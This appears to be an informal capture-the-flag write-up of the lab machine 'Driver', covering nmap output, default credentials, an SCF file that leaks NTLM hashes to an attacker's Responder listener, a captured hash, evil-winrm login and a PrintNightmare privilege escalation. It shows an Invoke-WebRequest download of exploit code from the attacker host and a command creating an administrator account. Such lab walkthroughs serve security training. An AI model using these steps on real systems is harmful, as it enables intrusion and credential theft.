Nmap
nmap -sV -sC 10.10.11.106
Reason: 997 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m01s, deviation: 0s, median: 7h00m01s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 17404/tcp): CLEAN (Timeout)
| Check 2 (port 54446/tcp): CLEAN (Timeout)
| Check 3 (port 57441/udp): CLEAN (Timeout)
| Check 4 (port 36585/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-03T02:01:01
|_ start_date: 2021-09-30T18:00:52
port 80 of 10.10.11.106 its asked a password to access this website just give default creds (admin: admin)
site have upload option lets try to upload ps revershells(nishang-shells) and it's a firmware update
so I search some firmware related cve's but nothing worked for me
finally smb-share (SCF) file attack worked for me,for more about this attack
create a file called attack.scf
attack.scf
[Shell]
Command=2
IconFile=\\10.10.14.00\share\file.ico
[Taskbar]
Command=ToggleDesktop
let us start a responder if you don't have a responder download it via Github
sudo python Responder.py -for -I tun0 -vv
uff!! we got the NTLM hash of tony
tony::DRIVER:1122334455667788:F6EDFFD7E469A9D321DE40D2C5F75266:0101000000000000BBBEC5B39DB8D7017365C4E139B978080000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D0042003100320008003000300000000000000000000000002000008986184F246D375E7BE24B60B39FB9E6380654B2C0D5398B1547A1BA3E03A1620A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100390033000000000000000000
btw how to log in?
port 5985 is opened so we can log in evil-winrm :)
evil-winrm has an option to pass the hash throw login, but I don't know that time it is not worked for me.
evil-winrm have an option to pass the hash(-H) if it worked for you just comment :)
so I cracked the hash find a password of tony
now we have a password and username
privileged escalation
after the report got nothing interstring machine name is a driver(in the image have a printer) so I go with the latest
print nightmare(CVE2021-1675) attack to privilege escalation!

to confirm the printer is running on local just run the ps command in evil-winrm
so
we can easily exploit the vulnerability because a lot of public exploits are available for print nightmare :)
I am using john Hammond repo
just download the ps1 script from this repo and move the script to the target machine
sudo python3 http.server 80
Download command in windows/Powershell
Invoke-WebRequest "http://10.10.14.4/CVE-2021-1675.ps1" -OutFile CVE-2021-1675.ps1
let us import the ps1 script
running script permission was disabled just run this command to activate
set-ExecutionPolicy RemoteSigned -Scope CurrentUser
run this command to create a user in an administrator role :)
Invoke-Nightmare -DriverName "Xerox" -NewUser "sakthi" -NewPassword "root"
let us login the user name and password we already create using evil-winrm
uff we are now administrator role
we pwned this machine!!



















إرسال تعليق